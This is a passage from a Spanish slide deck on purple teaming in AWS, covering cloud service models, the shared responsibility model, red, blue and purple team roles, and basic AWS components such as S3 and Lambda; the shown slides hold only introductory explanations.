Slide 1


Purple Team en AWS

Slide 2
Índice
Presentación
La Nube
Purple Team
Herramientas empleadas
Arquitectura empleada
Enumeración Inicial
Explotación
Escalada de privilegios
Persistencia
Evasión de defensa
Respuesta automática
Conclusiones

Slide 3


Aws sts get-caller-identity
Carlos Argüelles Álvarez
Graduados en Ingeniería de Telecomunicación y Master en Ciberseguridad
Ingenieros de Ciberseguridad – INDRA Mobility
Vulnerability Management, Application Security, Pentesting, Cloud Security.
CEH, CRTP, AWS SAA-C03, AWS SCS-C02, eJPT…
Jesús Canal Sánchez

Slide 4
La Nube

Slide 5


¿Qué es la nube?
Notes:
Nube Pública
Definición: Una nube pública es un entorno de computación en la nube donde los servicios se ofrecen a través de Internet y son accesibles para cualquier persona o empresa. Los recursos, como servidores y almacenamiento, son propiedad de un proveedor de servicios en la nube (como Amazon Web Services, Google Cloud o Microsoft Azure) y se comparten entre múltiples clientes.
Ventajas:
Costo-efectiva: Los usuarios solo pagan por los recursos que utilizan.
Escalabilidad: Facilita el ajuste de recursos según la demanda.
Mantenimiento gestionado: El proveedor se encarga de la infraestructura y el mantenimiento.
Nube Privada
Definición: Una nube privada es un entorno de nube que se utiliza exclusivamente por una sola organización. Puede estar ubicada en las instalaciones de la empresa o ser gestionada por un proveedor externo, pero los recursos son dedicados y no se comparten con otros.
Ventajas:
Seguridad y control: Ofrece mayor control sobre los datos y la infraestructura, lo que puede ser crucial para organizaciones con requisitos de cumplimiento y seguridad estrictos
Personalización: Permite una configuración y personalización de recursos según las necesidades específicas de la organización.
Nube Híbrida
Definición: Una nube híbrida combina elementos de nubes públicas y privadas, permitiendo que los datos y las aplicaciones se compartan entre ellas. Esto permite a las organizaciones mover cargas de trabajo entre entornos según sea necesario.
Ventajas:
Flexibilidad: Permite a las organizaciones adaptar sus estrategias de nube según sus necesidades cambiantes.
Optimización de costos: Puede utilizar recursos de nube pública para cargas de trabajo menos críticas, mientras mantiene datos sensibles en una nube privada.
Escalabilidad: Permite a las empresas escalar rápidamente en la nube pública cuando la demanda aumenta, sin sacrificar la seguridad de la nube privada.
IAAS: Proporciona infraestructura de computación virtualizada a través de Internet. Esto incluye recursos como servidores, almacenamiento y redes. Los usuarios tienen control sobre el sistema operativo y las aplicaciones, pero no sobre la infraestructura subyacente. EC2 AWS, VMs Azure, …
SAAS: Proporciona software a través de Internet, donde los usuarios pueden acceder a aplicaciones sin necesidad de instalar o gestionar el software en sus dispositivos. El proveedor gestiona la infraestructura, el mantenimiento y las actualizaciones.
PAAS: Proporciona una plataforma completa para desarrollar, ejecutar y gestionar aplicaciones sin tener que lidiar con la complejidad de la infraestructura subyacente. Esto incluye herramientas de desarrollo, middleware, bases de datos y otros servicios.

Slide 6

Modelo de responsabilidad compartida
Notes:
El modelo de responsabilidad compartida de AWS (Amazon Web Services) define la división de responsabilidades entre AWS y sus clientes en cuanto a la seguridad y el cumplimiento normativo en la nube. Este modelo es fundamental para entender cómo se gestionan la seguridad y la protección de los datos en la infraestructura de AWS.
Responsabilidad de AWS:
AWS es responsable de la seguridad de la nube. Esto incluye la protección de la infraestructura física que compone los servicios en la nube, como los centros de datos, los servidores, el almacenamiento y las redes. Las responsabilidades de AWS incluyen:
Seguridad física (control de acceso a los centros de datos, seguridad de la instalación).
Seguridad de la infraestructura (hardware y software subyacentes).
Seguridad de la red (protección contra ataques DDoS, firewall).
Cumplimiento de normativas y certificaciones (ISO, PCI DSS, HIPAA, etc.).
Responsabilidad del Cliente:
Los clientes son responsables de la seguridad en la nube. Esto implica que deben gestionar la seguridad de sus aplicaciones, datos y configuraciones en los servicios de AWS que utilizan. Las responsabilidades del cliente incluyen:
Configuración de la seguridad de la red (grupos de seguridad, listas de control de acceso).
Gestión de identidad y acceso (usuarios, roles y políticas de IAM).Protección de datos (cifrado de datos en reposo y en tránsito).
Monitoreo y auditoría (uso de servicios como AWS CloudTrail y Amazon CloudWatch).
Cumplimiento de normativas y políticas internas.
Este modelo es crucial porque ayuda a las organizaciones a entender sus obligaciones en el uso de la nube y a establecer prácticas de seguridad adecuadas. Promueve una colaboración eficaz entre AWS y sus clientes, asegurando que ambos lados asuman sus responsabilidades para mantener un entorno seguro.
El modelo de responsabilidad compartida de AWS se basa en la colaboración en la seguridad de la nube. AWS se encarga de la seguridad de la infraestructura, mientras que los clientes son responsables de la seguridad de sus aplicaciones y datos. Esta división ayuda a las organizaciones a entender sus obligaciones y a implementar mejores prácticas de seguridad en la nube.

Slide 7









Proveedores cloud
Notes:
AWS -> AWS es el líder del mercado en servicios en la nube. Ofrece una amplia gama de servicios, incluidos computación, almacenamiento, bases de datos, inteligencia artificial, y más.
AZURE -> Microsoft Azure es la plataforma de nube de Microsoft, que proporciona servicios de computación, análisis, almacenamiento y redes.
GOOGLE CLOUD -> GCP es la oferta de nube de Google, conocida por sus capacidades de análisis de datos y aprendizaje automático.

Slide 8
Purple Team

Slide 9


¿Qué es el Purple Team?
Notes:
Red Team es un grupo de expertos en ciberseguridad que simula ataques cibernéticos en una organización. Su objetivo es identificar vulnerabilidades en sistemas, aplicaciones y redes, empleando técnicas y herramientas similares a las que utilizarían los atacantes reales.
Realizar pruebas de penetración (pentesting) para evaluar la seguridad de la infraestructura.
Utilizar técnicas de ingeniería social para evaluar la conciencia de seguridad de los empleados.
Generar informes sobre vulnerabilidades y recomendaciones para mejorar la seguridad.
Enfoque: El Red Team actúa como un atacante, tratando de comprometer la seguridad de la organización para descubrir y reportar debilidades.
Blue Team es el grupo responsable de la defensa de la organización. Se encarga de implementar medidas de seguridad, monitorear la infraestructura y responder a incidentes de seguridad.
Configurar y gestionar firewalls, sistemas de detección de intrusos (IDS) y otras herramientas de seguridad.
Monitorear el tráfico de red y los registros para detectar actividades sospechosas.
Responder a incidentes de seguridad y gestionar la recuperación.
Enfoque: El Blue Team se enfoca en proteger la organización, utilizando estrategias proactivas y reactivas para salvaguardar los sistemas y datos.

Slide 10

¿Qué es el Purple Team?
Notes:
El Purple Team es una combinación del Red Team y el Blue Team. Su surgimiento se debe a la necesidad de mejorar la colaboración y la comunicación entre los equipos de ataque y defensa para fortalecer la postura de seguridad de la organización. El Purple Team busca integrar las perspectivas del Red Team y el Blue Team para crear un ciclo continuo de mejora en la seguridad. Esto implica compartir información, analizar resultados y ajustar las tácticas de defensa según las vulnerabilidades identificadas durante los ataques simulados. Purple Team surge como una solución colaborativa para mejorar la seguridad al combinar las fuerzas de ambos equipos. Este modelo ayuda a las organizaciones a fortalecer su postura de seguridad y a estar mejor preparadas para enfrentar amenazas cibernéticas.

Slide 11
Herramientas empleadas

Slide 12




Herramientas empleadas: Componentes AWS
S3 Bucket Lambda EC2 Instance Elastic Load Balancer
Notes:
S3 Bucket
Definición: Un S3 Bucket es un contenedor en Amazon S3 (Simple Storage Service) donde puedes almacenar y organizar datos en la nube, como archivos, imágenes, y copias de seguridad. Permite acceder a esos datos desde cualquier lugar a través de Internet.
2. AWS Lambda
Definición: AWS Lambda es un servicio de computación sin servidor que permite ejecutar código en respuesta a eventos sin necesidad de aprovisionar o gestionar servidores. Solo pagas por el tiempo de ejecución del código.
